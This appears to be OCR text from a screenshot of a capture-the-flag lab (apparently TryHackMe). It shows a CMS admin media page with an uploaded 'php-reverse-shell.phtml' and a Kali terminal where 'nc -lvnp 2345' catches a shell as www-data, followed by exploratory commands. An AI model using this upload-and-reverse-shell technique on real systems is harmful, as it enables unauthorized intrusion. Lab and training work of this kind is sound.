 1
2
3
4
2
10.9.0.69
11:21
媒体中心 - 控制台
10.201.115.209/content/as/?type=media_center
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DeepSeek
媒体中心
......
控制台
当前版本号:1.5.1
分类
文章
评论
附件
设置
固定链接
插件列表
广告
流量分析
链接
站点地图
样式
媒体中心
缓存
更新
站点
数据
退出
搜索 关键字 搜索
上一级
名称 文档类型 日期 管理
php-reverse-shell.phtml application/octet-streams 09月09日 2025年 20:19
批量删除
每页数量: 完成
新目录 : 完成
上传 : 浏览... 未选择文件。 解压ZIP文档? 完成 最大可上传文件大小:2M
10.201.115.209
回收站
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/桌面]
└─# nc -lvnp 2345
listening on [any] 2345 ...
connect to [10.9.0.69] from (UNKNOWN) [10.201.115.209] 32858
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019
Linux
06:19:32 up 1:17, 0 users, load average: 0.05, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cat /user.txt
cat: /user.txt: No such file or directory
$ whoami
www-data
$ cd root
/bin/sh: 4: cd: can't cd to root
$